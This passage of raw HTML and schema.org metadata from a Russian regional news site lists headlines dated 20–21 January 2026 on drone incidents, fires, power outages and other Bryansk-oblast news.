type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0\/","headline":"Украинский дрон сбит на Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T18:59:34+00:00","datePublished":"2026-01-21T18:59:34+00:00","dateModified":"2026-01-21T19:00:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" title="Украинский дрон сбит на Брянской областью" rel="bookmark">Украинский дрон сбит на Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T18:59:34+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T18:59:34+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-208512" class="post-208512 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Жители трех муниципалитетов в Брянской области сидят без света и отопления","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T17:21:43+00:00","datePublished":"2026-01-21T17:21:43+00:00","dateModified":"2026-01-21T17:38:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Жители трех муниципалитетов в Брянской области сидят без света и отопления" rel="bookmark">Жители трех муниципалитетов в Брянской области сидят без света и отопления</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:21:43+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:21:43+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-208507" class="post-208507 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba\/","headline":"В Брянской области на десять тысяч сократилось число имеющих право голоса","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_17-02-44.jpg","dateCreated":"2026-01-21T17:10:40+00:00","datePublished":"2026-01-21T17:10:40+00:00","dateModified":"2026-01-21T17:10:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" title="В Брянской области на десять тысяч сократилось число имеющих право голоса" rel="bookmark">В Брянской области на десять тысяч сократилось число имеющих право голоса</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:10:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:10:40+03:00">17:10</time></div></header></article></div><div class="entry-row"><article id="post-208502" class="post-208502 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be\/","headline":"Расширение участка обхода Брянска до четырёх полос продолжат в текущем году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-38-20.jpg","dateCreated":"2026-01-21T16:41:40+00:00","datePublished":"2026-01-21T16:41:40+00:00","dateModified":"2026-01-21T16:41:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" title="Расширение участка обхода Брянска до четырёх полос продолжат в текущем году" rel="bookmark">Расширение участка обхода Брянска до четырёх полос продолжат в текущем году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:41:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:41:40+03:00">16:41</time></div></header></article></div><div class="entry-row"><article id="post-208496" class="post-208496 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-05-14.jpg","dateCreated":"2026-01-21T16:12:42+00:00","datePublished":"2026-01-21T16:12:42+00:00","dateModified":"2026-01-21T16:25:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании" rel="bookmark">Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:12:42+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:12:42+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article></div><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div><div class="entry-row"><article id="post-208483" class="post-208483 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3\/","headline":"В селе под Новозыбковом при пожаре погиб молодой мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_090527.png","dateCreated":"2026-01-21T09:08:08+00:00","datePublished":"2026-01-21T09:08:08+00:00","dateModified":"2026-01-21T09:08:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" title="В селе под Новозыбковом при пожаре погиб молодой мужчина" rel="bookmark">В селе под Новозыбковом при пожаре погиб молодой мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:08:08+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:08:08+03:00">09:08</time></div></header></article></div><div class="entry-row"><article id="post-208479" class="post-208479 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7\/","headline":"Украинские дроны сбиты ночью над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T09:03:25+00:00","datePublished":"2026-01-21T09:03:25+00:00","dateModified":"2026-01-21T09:05:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" title="Украинские дроны сбиты ночью над Брянской областью" rel="bookmark">Украинские дроны сбиты ночью над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:03:25+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:03:25+03:00">09:03</time></div></header></article></div><div class="entry-row"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article></div><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" 